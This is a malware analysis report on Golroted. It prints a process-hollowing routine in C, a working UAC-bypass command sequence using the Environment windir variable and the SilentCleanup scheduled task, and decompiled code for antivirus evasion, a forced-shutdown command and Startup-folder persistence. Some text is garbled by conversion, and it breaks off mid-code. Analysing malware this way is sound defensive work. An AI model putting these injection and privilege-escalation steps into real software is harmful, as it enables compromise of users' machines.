

The following native API calls the Golroted malware leverages for process hollowing:

- NtGetContextThread
- NtReadVirtualMemory
- NtUnmapViewOfSection
- NtSetContextThread
- NtProtectVirtualMemory
- NtWriteVirtualMemorv
- NtFlushInstructionCache
- NtAllocateVirtualMemory
- NtResumeThread

The shortened and simplified process hollowing technique is as follows:

```
if(CreateProcessA(NULL,DESIRED_PROCESS,NULL,NULL,FALSE,CREATE_SUSPENDED,NULL,NULL,&si,&pi))
{
NtGetContextThread(pi.hThread,&ctx);
NtReadVirtualMemory(pi.hProcess,(PVOID)(ctx.Ebx+8),&base,sizeof(PVOID),NULL);
```

```
if((DWORD)base==pINH->OptionalHeader.ImageBase)
```
{

NtUnmapViewOfSection(pi.hProcess,base);

}

mem=VirtualAllocEx(pi.hProcess,(PVOID)pINH->OptionalHeader.ImageBase,pINH- >OptionalHeader.SizeOfImage,MEM\_COMMIT|MEM\_RESERVE,PAGE\_EXECUTE\_READWRITE);

NtWriteVirtualMemory(pi.hProcess,mem,image,pINH->OptionalHeader.SizeOfHeaders,NULL);

```
for(i=0;i<pINH->FileHeader.NumberOfSections;i++)
```
{pISH=(PIMAGE\_SECTION\_HEADER)((LPBYTE)image+pIDH->e\_lfanew+sizeof(IMAGE\_NT\_HEADERS)+ (i\*sizeof(IMAGE\_SECTION\_HEADER))); NtWriteVirtualMemory(pi.hProcess,(PVOID)((LPBYTE)mem+pISH->VirtualAddress),(PVOID) ((LPBYTE)image+pISH->PointerToRawData),pISH->SizeOfRawData,NULL); }

ctx.Eax=(DWORD)((LPBYTE)mem+pINH->OptionalHeader.AddressOfEntryPoint);

NtWriteVirtualMemory(pi.hProcess,(PVOID)(ctx.Ebx+8),&pINH- >OptionalHeader.ImageBase,sizeof(PVOID),NULL); NtSetContextThread(pi.hThread,&ctx);

NtResumeThread(pi.hThread,NULL);

NtClose(pi.hThread); NtClose(pi.hProcess);



# **A. "Self injection"**

The malware retrieves the path to itself via GetModuleFilenameA call and passes itself as an argument to the process hollowing function.

# **B. "Default Browser"**

Golroted obtains the following browser locations in C:\\Program Files (x86)\\ or %PROGRAMFILES% and passes the output as an argument to the process hollowing function:

- Mozilla Firefox\\firefox.exe
- \Google\Chrome\Application\chrome.exe
- Internet Explorer\\iexplore.exe

The code blob is as follows:

```
int usercall ff chrome ie func@<eax>(volatile signed __int32 *a1@<eax>, int a2@<ebx>)
{
 volatile signed __ int32 *v2;
  int v3;
  int v4;
  int v5; 
  unsigned int v7;
__writefsdword(0, (unsigned int)&v7);
 pfiles path search func((int *)&v13, 0);
  func11((int *)&v16, v13, (signed __int32)"Mozilla Firefox\\firefox.exe");
  pfiles_path_search_func((int *)&v12, v3);
 func11((int *)&v15, v12, (signed __int32)"\\Google\\Chrome\\Application\\chrome.exe");
 pfiles_path_search_func((int *)&v11, v4);
 func11((int *)&v14, v11, (signed __int32)"Internet Explorer\\iexplore.exe");
```
# **C. "Notepad"**

The malware retrieves the path to notepad.exe in C:\Windows\SysWOW64\ and C:\Windows\system32\ passes itself as an argument to the process hollowing function.

# **II. UAC bypass**

Golroted checks if the victim host has administrator privileges via IsUserAnAdmin API call. Then, if not admin, the malware executes the so-called "fileless" UAC bypass method that exploits Environment variables in Scheduled Tasks. This method is almost identical to the UAC bypass tweeted out in May 2017 by James Forshaw ([@tiraniddo\)](https://twitter.com/tiraniddo).

set a=hkcu\Environment /v windir /

reg add %a%d "cmd /K reg delete %a%f||"

schtasks/Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I

— James Forshaw (@tiraniddo) [May 15, 2017](https://twitter.com/tiraniddo/status/864245310440316928?ref_src=twsrc%5Etfw)

The UAC code function is as follows:

```
uac_bypass(
    v10,
    3,
    " \" /f && exit",
    v37,
   "/c reg add hkcu\\Environment /v windir /d \"cmd /c start ",
    v20,
    v21,
    v22);
  create_process_fuc("C:\\Windows\\System32\\cmd.exe", v32);
   Sleep(2000);
   create_process_fuc(
    "C:\\Windows\\System32\\cmd.exe",
```"/c schtasks /Run /TN \\Microsoft\\Windows\\DiskCleanup\\SilentCleanup /I && exit");

Sleep(1000);

create\_process\_fuc("C:\\Windows\\System32\\cmd.exe", "/c reg delete hkcu\\Environment /v windir /f && exit");

kernel32\_wow64\_func(0); ExitProcess  $0(0)$ ;

# **III. Anti-virus checks**

# A. Bitdefender

Golroted checks for the following Bitdefender location:

C:\Program Files\Bitdefender



# B. Kaspersky Anti-Virus

The malware checks for the following Kaspersky AV locations and processes:

- Kaspersky Lab\Kaspersky Anti-Virus
- .0.0\avpui.exe
- C:\Program Files (x86)\Kaspersky Lab\Kaspersky Anti-Virus
- Kaspersky Lab\Kaspersky Internet Security
- C:\Program Files (x86)\Kaspersky Lab\Kaspersky Internet Security
- If the malware finds Kaspersky AV, it shuts down the machine

```
The C++ code is as follows:
```

```
 if ( v4 )
 {
  yourself_func2(0, &v47);
  func30(v47, (int *)&v48);
 v5 = v48;
  func30(v50, (int *)&v46);
  if ( !func16(v46, v5) && v50 )
   ShellExecuteA(0, "open", "cmd.exe", "/C shutdown -f -r -t 0", &dword_417AB4, 0);
  func2((int)"PROGRAMFILES", (int *)&v45);
 func11(&v49, v45, (signed __int32)"Kaspersky Lab\\Kaspersky Anti-Virus ");
 v7 = 13;
  do
  {
  v8 = v49;
   func31(v6, &v44, v7);
   func23(v9, 3, ".0.0\\avpui.exe", v44, v8, v31, v32, v33);
  if ( (unsigned _{\text{int8}})findfile_local(v31, v32, v33, v34) )
   {
   v10 = v49;
    func31(v6, &v43, v7);
    func23(v11, 3, ".0.0\\avpui.exe", v43, v10, v31, v32, v33);
    goto LABEL_22;
``````
 }
  ++v7;
 }
while ( v7 != 27 );
```
#### **IV. Persistence mechanism**

Golroted creates persistence as .lnk in "[USERNAME]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\\Startup\."



The code blob is C++ is as follows:

```
 temp_func(&v92, v19);
 func4(v20, v92);
v69 = v93;
 func4(v21, v103);
v68 = v91;
 func_string(v22, 3, L".lnk");
v23 = (const char*)func5(v68);
 Mycomput_dll_func(*a6, v23, a12, a4, (unsigned int)v12);
 temp_func(&v89, v24);
v25 = v103;
 GetUserName_func(&v88, v26);
 func23(
  v27,
  8,
  ".lnk\"",
  v103,
   "\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\",
